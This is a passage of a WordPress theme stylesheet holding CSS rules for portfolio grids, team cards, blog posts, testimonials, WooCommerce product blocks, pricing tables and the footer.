    18. PORTFOLIO SECTION STYLE START
  =========== =========== ===========*/
.ce-portfolio .ce-filters {
    text-align: center;
    margin-bottom: 20px;
}
.ce-portfolio .ce-filters ul {
    padding: 0;
    margin: 0;
}
.ce-portfolio .ce-filters ul li {
    list-style: none;
    display: inline-block;
    padding: 20px 30px;
    color: #373737;
    cursor: pointer;
    position: relative;
}
.ce-portfolio .ce-filters ul li:after {
    content: "";
    display: block;
    width: calc(0% - 60px);
    position: absolute;
    height: 2px;
    bottom: 13px;
    transition: width 350ms ease-out;
}
.ce-portfolio .ce-filters ul li:hover:after {
    width: calc(100% - 60px);
    transition: width 350ms ease-out;
}
.ce-portfolio .ce-filters ul li.active:after {
    width: calc(100% - 60px);
}
.ce-portfolio .ce-filters-content {
    margin-top: 0;
}
.ce-portfolio .ce-filters-content .filter-item{
    padding: 0px;
}
.ce-portfolio .ce-filters-content .show {
    opacity: 1;
    visibility: visible;
    transition: all 350ms;
}
.ce-portfolio .ce-filters-content .hide {
    opacity: 0;
    visibility: hidden;
    transition: all 350ms;
}
.ce-portfolio .ce-filters-content .ce-item {
    text-align: center;
    margin-bottom: 0px;
}
.ce-portfolio .ce-filters-content .ce-item .ce-inner {
    padding: 20px 30px;
}
.ce-portfolio .ce-filters-content .ce-item .ce-inner h5 {
    font-size: 15px;
    color: #1b1a1a;
}
.ce-item{
    overflow: hidden;
}
.ce-item .icon li a{
    border-radius: 50%;
}
.ce-item .item-title,
.ce-item img,
.ce-item::after,
.ce-item::before{
    transition: all .35s ease 0s;
}
.ce-item{
    background: #093c81;
    position: relative;
}
.ce-item::before{
    content: "";
    background: transparent;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.ce-item:hover:after{
    left: 100%;
}
.ce-item:hover:before{
    background-color: #000000;
}
.ce-item:hover:before{
    opacity: 0.8;
}
.ce-item img{
    width: 100%;
    height: auto;
}
.ce-item .box-content{
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding: 20px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
}
.ce-item .icon,
.ce-item .icon{
    padding: 0;
    list-style: none;
}
.ce-item .icon li a{
    text-align: center;
}
.ce-item .item-title{
    font-weight: 600;
    color: #fff;
    margin: 0 0 15px;
    opacity: 0;
    transform: translateY(10px);
}
.ce-item:hover .item-title{
    opacity: 1;
    transform: translateY(-10px);
}
.ce-item .icon li,
.ce-item .ce-des{
    display: inline-block;
    opacity: 0;
    transform: translateY(10px);
    transition: all ease .5s;
}
.ce-item .ce-des{
    display: block;
    color: #fff;
    margin-bottom: 15px;
}
.ce-item .icon{
    display: inline-block;
    margin: 0;
}
.ce-item:hover .icon li,
.ce-item:hover .ce-des{
    opacity: 1;
    transform: translateY(-10px);
}
.ce-item:hover .icon li:first-child{
    transition-delay: .1s;
}
.ce-item:hover .icon li:nth-child(2){
    transition-delay:.2s;
}
.ce-item .icon li a{
    display: block;
    width: 45px;
    height: 45px;
    margin: 3px;
    line-height: 45px;
    background: #fff;
    font-size: 16px;
    margin-bottom: 5px;
    -webkit-transition: all .35s ease;
    -moz-transition: all .35s ease;
    transition: all .35s ease;
}
.ce-item .icon li a:hover{
    text-decoration: none;
    color: #fff;
}
@media only screen and (max-width:991.98px){
    .ce-item{
        margin-bottom: 30px;
    }
}

/* PORTFOLIO FILTER CUSTOMIZATION ACCORDING TO COLUMN */
/*create portfolio filter with 2 column*/
.ce-portfolio .ce-portfolio-grid.column-2 .filter-item {
    padding: 0;
    width: 50%;
}
.ce-portfolio .ce-portfolio-grid.column-2 .item-title{
    font-size: 24px;
}
.ce-portfolio .ce-portfolio-grid.column-2 .ce-des{
    font-size: 16px;
}
.ce-portfolio .ce-portfolio-grid.column-2 .ce-item .icon li a{
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 16px;
}

/*create portfolio filter with 3 column*/
.ce-portfolio .ce-portfolio-grid.column-3 .filter-item {
    padding: 0;
    width: 33.33%;
}
.ce-portfolio .ce-portfolio-grid.column-3 .item-title{
    font-size: 22px;
}
.ce-portfolio .ce-portfolio-grid.column-3 .ce-des{
    font-size: 16px;
}
.ce-portfolio .ce-portfolio-grid.column-3 .ce-item .icon li a{
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 16px;
}

/*create portfolio filter with 4 column*/
.ce-portfolio .ce-portfolio-grid.column-4 .filter-item {
    padding: 0;
    width: 25%;
}
.ce-portfolio .ce-portfolio-grid.column-4 .item-title{
    font-size: 18px;
    margin-bottom: 12px;
}
.ce-portfolio .ce-portfolio-grid.column-4 .ce-des{
    font-size: 14px;
}
.ce-portfolio .ce-portfolio-grid.column-4 .ce-item .icon li a{
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 12px;
}

/* PORTFOLIO CARD LAYOUT */
.portfolio-card .card-content{
    width: 100%;
    padding: 30px 15px;
    -webkit-box-shadow: 0px 2px 10px 0px rgba(0,0,0,0.07);
    box-shadow: 0px 2px 10px 0px rgba(0,0,0,0.07);
}
.ce-portfolio .portfolio-card .ce-portfolio-grid .filter-item{
    padding: 15px;
    background-color: #ffffff;
}
.portfolio-card .ce-des{
    font-size: 16px;
}
.portfolio-card .card-content .tags{
    margin-top: 10px;
    margin-bottom: 13px;
}
.portfolio-card .card-content .tags li{
    position: relative;
    display: inline-block;
    padding-right: 15px;
}
.portfolio-card .card-content .tags li a{
    color: #959595;
    font-size: 15px;
}
.portfolio-card .card-content .tags li::after{
    content: "\f0da";
    font-family: "FontAwesome";
    position: absolute;
    top: 2px;
    right: 3px;
    font-size: 13px;
    color: #b0b0b0;
}
.portfolio-card .card-content .tags li:last-child::after{
    display: none;
}





/*=========== =========== ===========
    19. SCROLL TO TOP STYLE START
  =========== =========== ===========*/
.scroll-to-top.show {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    z-index: 999;
}
.scroll-to-top {
    position: fixed;
    bottom: 4%;
    right: 3%;
    opacity: 0;
    width: 35px;
    height: 35px;
    visibility: hidden;
    cursor: pointer;
    font-size: 16px;
    color: #fff;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    line-height: 35px;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.scroll-to-top .tooltip-text {
    position: absolute;
    top: -55px;
    width: 100px;
    left: -33px;
    line-height: 1;
    opacity: 0;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: rotate(-90deg) translateX(20px);
    -ms-transform: rotate(-90deg) translateX(20px);
    transform: rotate(-90deg) translateX(20px);
}
.scroll-to-top:hover .tooltip-text {
    opacity: 1;
    visibility: visible;
    -webkit-transform: rotate(-90deg) translateX(5px);
    -ms-transform: rotate(-90deg) translateX(5px);
    transform: rotate(-90deg) translateX(5px);
}
.scroll-to-top .tooltip-text{
    -webkit-transition: .2s linear;
    -o-transition: .2s linear;
    transition: .2s linear;
}
.scroll-to-top .tooltip-text span {
    color: #849799;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
.scroll-to-top .top-arrow {
    border-bottom: 2px solid #fff;
    border-left: 2px solid #fff;
    height: 8px;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    width: 8px;
    position: absolute;
    left: 14px;
    top: 13px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.scroll-to-top .bottom-line {
    background-color: #fff;
    height: 10px;
    left: 18px;
    position: absolute;
    top: 14px;
    width: 2px;
    margin-left: -1px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}




/*=========== =========== ===========
    20. TEAM SECTION STYLE START
  =========== =========== ===========*/
.team-wrapper{
    width: 100%;
    -webkit-box-shadow: 0px 5px 10px -6px rgba(0,0,0,0.2);
    box-shadow: 0px 5px 10px -6px rgba(0,0,0,0.2);
}
.team-wrapper:hover{
    -webkit-box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1);
}
.team-content{
    background-color: #ffffff;
    padding: 20px;
    text-align: center;
}
.team-content .vertical-border{
    position: relative;
    width: 2px;
    height: 30px;
    background-color: #c6c6c6;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
}
.team-content h3{
    font-size: 20px;
    margin-bottom: 15px;
}
.team-content p{
    color: #849799;
    font-size: 14px;
    margin-bottom: 15px;
}
.team-content .team-social-icons{
    margin-top: 15px;
    margin-bottom: 10px;
}
.team-content .team-social-icons li{
    display: inline-block;
    margin-right: 8px;
}
.team-content .team-social-icons li a{
    color: #acacac;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 25px;
    padding: 4px 8px;
    border-radius: 50px;
    display: inline-block;
    cursor: pointer;
}
.team-content .team-social-icons li a:hover{
    color: #ffffff;
}
.team-wrapper:hover .vertical-border{
    transform: translateY(-20px);
}




/*=========== =========== ===========
    21. FUN FACTS SECTION STYLE START
  =========== =========== ===========*/
.fun-facts .fact-counter{
    font-size: 40px;
    color: #fff;
}
.fun-facts .fact-title{
    color: #fff;
    font-size: 18px;
}
.overlay-section-img{
    position: relative;
    background-size: cover;
    background-position: center center;
}
.blue-overlay{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.7;
}
.blue-overlay{
    background-color: #000000;
}




/*=========== =========== ===========
    22. BLOG POST SECTION STYLE START
  =========== =========== ===========*/
.blog-carousel{
    overflow: hidden;
}
.post-wrapper{
    position: relative;
    background-color: #ffffff;
    width: 100%;
    margin-bottom: 30px;
    -webkit-box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1);
}
.post-wrapper .post-meta ul ul{
    margin-left: 0;
    padding-left: 0;
}
.post-thumb,
.post-img{
    position: relative;
}
.post-wrapper .post-img::before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0);
    transition: 0.5s ease all;
}
.post-wrapper:hover .post-img::before{
    background-color: rgba(0,0,0,0.5);
}
.post-thumb .post-category{
    display: inline-block;
    font-size: 14px;
    border-radius: 25px;
    background-color: #f5f7fb;
    padding: 6px 15px 6px 15px;
    margin: 15px 15px -5px 15px;
}
.post-thumb .post-img ~ .post-category{
    position: absolute;
    bottom: 15px;
    left: 15px;
    display: inline-block;
    font-size: 14px;
    border-radius: 25px;
    background-color: #f5f7fb;
    padding: 5px 15px 5px 15px;
    margin: 0;
}
.single-post .post-category{
    margin-top: 0;
    margin-left: 0;
}
.post-content{
    padding: 0px 10px 20px 20px;
}
.post-content h1.post-title{
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 10px;
}
.post-content h1.post-title a{
    color: #373737;
    display: block;
}
.post-wrapper:hover .read-more i{
    opacity: 1;
    margin-left: 0;
}
.post-meta > ul{
    margin-bottom: 10px;
    padding-left: 0;
}
.post-meta li{
    display: inline-block;
    list-style: none;
    font-size: 13px;
    margin-right: 5px;
    margin-bottom: 5px;
    position: relative;
}
.post-meta li,
.post-meta li a{
    color: #9d9d9d;
}
.post-meta li.post-author:after,
.post-meta li.post-comment:after{
    content: "/";
    color: #e1e1e1;
    display: inline-block;
    font-weight: normal;
    margin-left: 5px;
}
.post-meta li:last-child:after{
    display: none;
}
.post-meta li i{
    margin-right: 5px;
}
.post-content p{
    margin-bottom: 15px;
}
.blog-carousel .owl-nav button.owl-prev,
.blog-carousel .owl-nav button.owl-next{
    top: 35%;
    font-size: 16px;
    height: 35px;
    width: 35px;
}
.blog-carousel .owl-nav.disabled{
    display: block;
}
.blog-carousel .owl-nav button.owl-prev{
    left: -40px;
}
.blog-carousel .owl-nav button.owl-next{
    right: -40px;
}
.blog-carousel:hover .owl-nav button.owl-prev{
    left: 0;
}
.blog-carousel:hover .owl-nav button.owl-next{
    right: 0;
}
/* single blog comment form */





/*=========== =========== ===========
    23. TESTIMONIALS SECTION STYLE START
  =========== =========== ===========*/
.testimonial-wrapper{
    overflow: hidden;
}
.testimonial-single{
    padding: 30px 25px;
    position: relative;
    float: left;
    width: 100%;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1);
}
.testimonial-single .testimonial-text{
    font-size: 16px;
    clear: both;
}
.testimonial-single .testimonial-text i{
    position: absolute;
    bottom: 15px;
    right: 20px;
    font-size: 90px;
    opacity: 0.05;
}
.testimonial-single .testimonial-detail{
    margin-top: 15px;
}
.testimonial-detail .testimonial-img{
    float: left;
    margin-right: 15px;
    width: 90px;
    height: 90px;
    position: relative;
    display: inline-block;
}
.testimonial-detail .testimonial-img img{
    border-radius: 50px;
    padding: 5px;
    background: #ffffff;
    box-shadow: 0px 7px 10px 2px rgba(0,0,0,0.1);
}
.testimonial-detail .testimonial-designation{
    font-size: 14px;
    margin-top: 5px;
}
.testimonial-wrapper .owl-nav button.owl-prev,
.testimonial-wrapper .owl-nav button.owl-next{
    top: 35%;
    font-size: 16px;
    height: 35px;
    width: 35px;
}
.testimonial-wrapper .owl-nav button.owl-next{
    right: -50px;
}
.testimonial-wrapper .owl-nav button.owl-prev{
    left: -50px;
}
.testimonial-wrapper:hover .owl-nav button.owl-prev{
    left: 0;
}
.testimonial-wrapper:hover .owl-nav button.owl-next{
    right: 0;
}
.testimonial-wrapper .owl-dots{
    text-align: center;
    margin-top: 50px;
}

/* Testimonial Layouts */
.testimonial-three,
.testimonial-two{
    text-align: center;
}
.testimonial-two .testimonial-img{
    margin-left: auto;
    margin-right: auto;
    display: block;
    float: none;
}
.testimonial-three .testimonial-img{
    margin-right: auto;
    margin-left: auto;
    float: none;
    display: block;
}
.testimonial-three .testimonial-text{
    margin-top: 15px;
}
.testimonial-three .testimonial-detail{
    margin-top: 0;
}
.testimonial-four{
    text-align: right;
}
.testimonial-four .testimonial-img{
    float: right;
    margin-right: 0;
    margin-left: 15px;
}



/*=========== =========== =========== ===========
    23. FRONT WOOCOMMERCE SECTION STYLE START
  =========== =========== =========== ===========*/
.wc-product-block-v1,
.wc-product-block-v2,
.wc-product-block-v3{
    position: relative;    
    padding: 15px 15px 20px 15px;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1);
}
.wc-product-block-v1{
	margin-bottom: 30px;
}
.wc-product-block-v1 .wc-onsale,
.wc-product-block-v3 .wc-onsale{
    position: absolute;
    top: 10px;
    left: 10px;
    padding: 5px 10px;
    display: inline-block;
    border-radius: 3px;
    color: #ffffff;
    font-size: 15px;
}
.wc-product-block-v1 .woocommerce-Price-amount,
.wc-product-block-v3 .woocommerce-Price-amount{
    margin-bottom: 15px;
}
.wc-product-block-v1 .wc-product-img,
.wc-product-block-v2 .wc-product-img,
.wc-product-block-v3 .wc-product-img{
    position: relative;
    overflow: hidden;
    float: left;
    width: 100%;
    margin-bottom: 25px;
}
.wc-product-block-v1 .wc-product-title,
.wc-product-block-v2 .wc-product-title,
.wc-product-block-v3 .wc-product-title{
    display: block;
    clear: both;
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 18px;
    color: #373737;
    text-transform: capitalize;
}
.wc-product-block-v1 .wc-product-content,
.wc-product-block-v2 .wc-product-content,
.wc-product-block-v3 .wc-product-content{
    text-align: center;
    clear: both;
}
.wc-product-block-v1 del .woocommerce-Price-amount,
.wc-product-block-v2 del .woocommerce-Price-amount,
.wc-product-block-v3 del .woocommerce-Price-amount{
    color: #cccccc;
    text-decoration: line-through;
}
.wc-product-block-v1 .woocommerce-Price-amount,
.wc-product-block-v2 .woocommerce-Price-amount,
.wc-product-block-v3 .woocommerce-Price-amount{
    display: inline-block;
    padding: 0 5px;
    font-size: 18px;
    color: #828485;
}
.wc-product-block-v1 .wc-add-to-cart-btn {
    position: static;
    text-align: center;
    margin-bottom: 5px;
}
.wc-product-block-v1 .wc-add-to-cart-btn > a,
.wc-product-block-v2 .wc-add-to-cart-btn > a,
.wc-product-block-v3 .wc-add-to-cart-btn > a{
    background-color: #093c81;
    color: #ffffff;
    padding: 10px 20px;
    display: inline-block;
    border-radius: 3px;
}

/*Woocommerce Version 2*/
.wc-product-block-v2 .wc-add-to-cart-btn{
    list-style: none;
    width: 100%;
    height: auto;
    position: absolute;
    left: 50%;
    padding: 15px;
    bottom: 50%;
    opacity: 0;
    text-align: center;
    transition: all 0.5s ease;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}
.wc-product-block-v2:hover .wc-add-to-cart-btn{
    opacity: 1;
    transform: translate(-50%, 0%);
    -webkit-transform: translate(-50%, 0%);
    -moz-transform: translate(-50%, 0%);
    -o-transform: translate(-50%, 0%);
    transition: all 0.5s ease;
}
.wc-product-block-v2 .wc-product-img::before{
    width: 100%;
    height: 100%;
    position: absolute;
    content: "";
    opacity: 0;
    background-color: rgba(0,0,0,0.3);
    transition: 0.6s ease all;
}
.wc-product-block-v2:hover .wc-product-img::before{
    opacity: 1;
}
.wc-product-block-v2 .wc-onsale{
    position: absolute;
    top: 10px;
    left: -40px;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    line-height: 30px;
    font-size: 15px;
    font-weight: bold;
    width: 130px;
    display: block;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

/*Woocommerce Version 3*/
.wc-product-block-v3 .wc-add-to-cart-btn{
    list-style: none;
    width: 100%;
    height: auto;
    position: absolute;
    left: 50%;
    padding: 15px;
    bottom: 0%;
    opacity: 0;
    text-align: center;
    transition: all 0.5s ease;
    transform: translate(-50%, 0%);
    -webkit-transform: translate(-50%, 0%);
    -moz-transform: translate(-50%, 0%);
    -o-transform: translate(-50%, 0%);
}
.wc-product-block-v3:hover .wc-add-to-cart-btn{
    opacity: 1;
    transform: translate(-50%, -170%);
    -webkit-transform: translate(-50%, -170%);
    -moz-transform: translate(-50%, -170%);
    -o-transform: translate(-50%, -170%);
    transition: all 0.5s ease;
}
.wc-product-block-v3 .wc-product-img{
    overflow: visible;
}
.wc-product-block-v3 .wc-onsale{
    position: absolute;
    top: -15px;
    left: -15px;
    padding: 0;
    display: inline-block;
    border-radius: 50px;
    color: #ffffff;
    font-size: 15px;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
}




/*=========== =========== ===========
    24. PRICING SECTION STYLE START
  =========== =========== ===========*/
.pricing-section .nav-tabs{
    margin-bottom: 50px;
    border-bottom: 0;
}
.pricing-section .nav-tabs .nav-link{
    font-size: 16px;
}
.pricing-section .nav-tabs .nav-link.active{
    color: #fff;
    border-radius: 50px;
    padding: 10px 25px;
}
.pricing-section .nav-tabs .nav-item{
    margin-right: 15px;
}
.pricing-section .nav-tabs .nav-item:last-child{
    margin-right: 0px;
}
.pricing-section .nav-tabs .nav-link:focus, 
.pricing-section .nav-tabs .nav-link:hover{
    border-color: transparent;
}
.price-plan-wrapper {
    padding: 0 0 20px 0;
}
.price-block {
    text-align: center;
    transition: .3s ease-in;
    position: relative;
    z-index: 0;
    overflow: hidden;
    -webkit-box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
}
.price-block .price-header {
    position: relative;
    padding: 30px 0 25px;
    background-color: #f5f7fb;
    transition: .3s ease-in;
}
.price-block .price-header .period {
    position: absolute;
    left: 50%;
    bottom: -20px;
    background-color: #fff;
    padding: 10px 35px;
    border-radius: 25px;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
    box-shadow: 0 0 11px 0 rgba(0, 0, 0, 0.1);
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 400;
    color: #383838;
}
.price-block .price-header .price-title {
    color: #282828;
    font-size: 28px;
    line-height: 36px;
    text-transform: uppercase;
    font-weight: 600;
    margin-top: 20px;
    transition: .3s ease-in;
    margin-bottom: 15px;
}
.price-block:hover .price-header .price-title,
.price-block:hover .pricing,
.price-block .price-header.active .price-title,
.price-block .price-header.active .pricing {
    color: #fff;
}
.price-block .pricing {
    font-size: 50px;
    color: #282828;
    font-weight: 800;
    text-align: center;
    position: relative;
    transition: .3s ease-in;
    margin-bottom: 15px;
}
.price-block .pricing .currency {
    font-size: 33px;
    line-height: 33px;
    position: relative;
    top: -12px;
}
.price-block .price-footer {
    margin-top: 40px;
}
.price-block .price-body ul {
    margin: 0;
    padding: 0;
    margin-top: 40px;
}
.price-block .price-body ul li {
    list-style: none;
    display: block;
    color: #282828;
    margin: 0 30px;
    padding: 15px 0;
    transition: .3s ease-in;
    border-bottom: 1px solid #e7eefe;
}
.price-block .price-body ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}
.price-block .price-body ul li:first-child {
    margin-top: 0;
}
.widget_nav_menu ul ul{
    margin-left: 15px;
    margin-top: 10px;
}




/*=========== =========== =========== ===========
    25. CTA & CLIENTS SECTION STYLE START
  =========== =========== =========== ===========*/
.cta-section .section-heading h2{
    font-size: 42px;
    line-height: 50px;
}
#clients{
    overflow: hidden;
}
.clients-section img.client-logo{
    padding: 0 15px;
}
.clients-section .owl-dots{
    display: none;
}
.clients-section .owl-nav button.owl-prev{
    left: -40px;
}
.clients-section .owl-nav button.owl-next{
    right: -40px;
}
#clients:hover .owl-nav button.owl-prev{
    left: 0;
}
#clients:hover .owl-nav button.owl-next{
    right: 0;
}
.clients-section .owl-nav button.owl-prev,
.clients-section .owl-nav button.owl-next{
    top: 38%;
    font-size: 16px;
    height: 35px;
    width: 35px;
}




/*=========== =========== ===========
    26. FOOTER SECTION STYLE START
  =========== =========== ===========*/
.main-footer{
    background-color: #041e43;
    padding: 100px 0 30px 0;
    width: 100%;
    color: #a4a8cb;
}
.main-footer .widget_nav_menu .sub-menu{
    margin-left: 10px;
    margin-top: 15px;
}
.main-footer a{
    color: #a4a8cb !important;
}
.main-footer a:hover{
    color: #ffffff !important;
}
.widget_nav_menu li a:hover{
    margin-left: 5px;
}
.main-footer h3.widget-title{
    color: #ffffff;
    border-left: 3px solid #ffffff;
    padding-left: 8px;
}
.main-footer .widget-title,
.main-footer .footer-title {
    background-color: transparent;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 40px;
    position: relative;
    text-align: left;
    letter-spacing: 1px;
}
.main-footer .widget-about > a.footer-logo{
    display: inline-block;
    font-size: 25px;
    font-weight: 800;
    line-height: 1;
    position: relative;
    text-transform: capitalize;
    text-decoration: none;
    margin-bottom: 30px;
}
.main-footer .widget-about ul{
    display: table;
}
.main-footer .widget-about li{
    position: relative;
    display: block;
    vertical-align: middle;
    padding-bottom: 20px;
}
.main-footer .widget-about li.call-us .left-icon-block {
    display: inline-block;
    font-size: 28px;
    font-weight: 800;
    width: 40px;
    height: 40px;
    line-height: 40px;
    vertical-align: top;
}
.main-footer .widget-about li.call-us .right-text {
    display: inline-block;
}
.main-footer .widget-about p{
    position: relative;
    padding-left: 45px;
    margin-bottom: 22px;
}
.main-footer .widget-about p > i{
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 35%;
    transform: translate(0%, -50%);
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
}
.main-footer .widget-about a{
    display: block;
    text-decoration: none;
    -webkit-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.main-footer .widget-links ul {
    padding-left: 0;
    margin-bottom: 0;
    margin-left: 15px;
}
.main-footer .widget-links ul li {
    display: inline-block;
    list-style: none;
    margin-bottom: 17px;
    width: 100%;
    text-indent: 0;
    padding-left: 0;
}
.main-footer .widget-links ul li a {
    position: relative;
    text-decoration: none;
    -webkit-transition: all 1s ease 0s;
    -moz-transition: all 1s ease 0s;
    -o-transition: all 1s ease 0s;
    transition: all 1s ease 0s;
}
.main-footer .widget-links ul li a::before {
    content: "\f105";
    font-family: 'FontAwesome';
    position: absolute;
    line-height: 23px;
    left: -15px;
    right: 0;
    top: -2px;
    margin: 0;
}
.main-footer .widget-post .post {
    position: relative;
    min-height: 90px;
    padding-left: 95px;
    margin-bottom: 30px;
}
.main-footer .widget-post .post .post-thumb {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 80px;
    height: 80px;
    border-radius: 3px;
}
.main-footer .widget-post .post .desc-text {
    position: relative;   
    padding: 0px 0px 3px;
    top: -4px;
}
.main-footer .widget-post .post .desc-text a{
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
}
.main-footer .widget-post .post .date-info {
    color: #5b6f8b;
    position: relative;
    font-weight: 300;
    font-style: italic;
    font-size: 12px;
}
.main-footer .widget-news .newsletter {
    position: relative;
    margin-bottom: 30px;
}
.main-footer .widget-news .newsletter input {
    background-color: #052c60;
    height: 40px;
    width: 100%;
    border: 1px solid transparent !important;
    padding: 8px 13px 6px;
}
.main-footer .widget-news .newsletter button {
    height: 40px;
    padding: 8px 15px;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;    
}
.main-footer .footer-social li{
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
}
.main-footer .footer-social li a{  
    padding: 2px;
    width: 30px;
    height: 30px;
    float: left;
    border-radius: 2px;
    text-align: center;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-footer .footer-social li a:hover i{
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-footer .footer-social li a:hover i{
    color: #3b3b3b;
}
.main-footer .social-icons li{
    margin-right: 10px;
    padding-bottom: 0px;
}
.main-footer .social-icons li a{
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    border-radius: 3px;
    color: #ffffff;
    background-color: #052c60;
}
.main-footer .social-icons li a:hover{
    margin-top: -5px;
}
.main-footer .tagcloud a,
.main-footer .tagcloud{
    position: relative;
    padding-right: 7px;
    line-height: 25px;
    font-size: 14px !important;
}
.main-footer .tagcloud a::after{
    content: ',';
    position: absolute;
    bottom: -3px;
    right: 3px;
    line-height: 25px;
}
.main-footer .tagcloud a:last-child::after{
    display: none;
}




/*=========== =========== ===========
    27. BLOG POST PAGE STYLE START
  =========== =========== ===========*/
.breadcrumb-section {
    position: relative;
    height: 100%;
    padding-top: 220px;
    padding-bottom: 130px;
    background-size: cover;
    background-position: 0 0;
    position: relative;
}
.breadcrumb-section::before{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.7);
}
.breadcrumb-section .d-table-cell{
    padding-top: 0;
}
.breadcrumb-section .breadcrumb-title,
.breadcrumb-section .breadcrumb-page,
.breadcrumb-section .breadcrumb-page li {
    position: relative;
}
.breadcrumb-section .breadcrumb-title h1{
    color: #fff;
    font-size: 42px;
    line-height: 50px;
    font-weight: 600;
}
.breadcrumb-section .breadcrumb-page li{
    padding-right: 15px;
    list-style: none;
    display: inline-block;
}
.breadcrumb-section .breadcrumb-page li::before{
    content: "/";
    position: absolute;
    top: 2px;
    right: 2px;
    font-family: "FontAwesome";
    color: #fff;
}
.breadcrumb-section .breadcrumb-page li:last-child::before{
    display: none;
}
.breadcrumb-section .breadcrumb-page li a{
    color: #fff;
}
.single-post .post-wrapper{
    background: #fff;
    border: 1px solid #dadee0;
    padding: 15px 15px 25px 15px;
    display: inline-block;
    width: 100%;
    -webkit-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
    -moz-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
    -ms-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
    -o-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
    box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
}
.post-wrapper .post-thumb{
    clear: both;
    display: block;
    margin-bottom: 20px;
    border-radius: 3px;
}
.post-info .entry-header{
    margin-bottom: 15px;
}
.entry-header .entry-title{
    font-size: 24px;
    line-height: 32px;
    margin-top: 0;
    margin-bottom: 15px;
}
.entry-header .entry-title a{
    color: #373737;
}
.post-wrapper .entry-content p{
    margin-bottom: 15px;
}
.post-wrapper figure{
    width: 100% !important;
}

/* Sidebar Widget Area */
.widget{
    margin: 0 0 30px 0;
    font-size: 14px;
}
.widget-area .widget,
/*.woocommerce .widget,
.woocommerce-page .widget,*/
.woocommerce-page .post-info,
.page-template-default .post-info{
    border: 1px solid #dadee0;
    background: #ffffff;
    border-radius: 3px;
    padding: 25px 15px;
    -webkit-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
    -moz-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
    -ms-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
    -o-box-shadow: 0px 4px 10px 1px rgba(0, 0, 0, 0.04);
